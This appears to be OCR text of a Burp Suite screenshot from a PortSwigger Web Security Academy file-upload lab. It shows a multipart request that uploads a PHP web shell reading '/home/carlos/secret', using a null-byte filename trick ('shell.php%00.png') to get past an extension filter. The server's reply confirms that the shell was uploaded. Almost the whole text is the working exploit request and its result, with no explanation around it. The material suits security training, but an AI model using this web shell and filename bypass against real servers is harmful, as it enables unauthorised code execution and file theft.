 Request
Pretty Raw Hex \n
9 Content-Length: 540
0 Origin:
https://0acd00b203bdd95180349e8c001b00ba.web-security-academy.net
1 Referer:
https://0acd00b203bdd95180349e8c001b00ba.web-security-academy.net/m
y-account
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
1 Content-Disposition: form-data; name="avatar"; filename="
shell.php%00.png"
2 Content-Type: application/octet-stream
3
4 <?php echo file_get_contents('/home/carlos/secret');
5
6 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
7 Content-Disposition: form-data; name="user"
8
9 wiener
0 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
1 Content-Disposition: form-data; name="csrf"
2
3 D2Rpb05RrS2Lwb4MFpVJokx66ohufG0q
4 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351--
5
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 21 Oct 2025 13:32:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>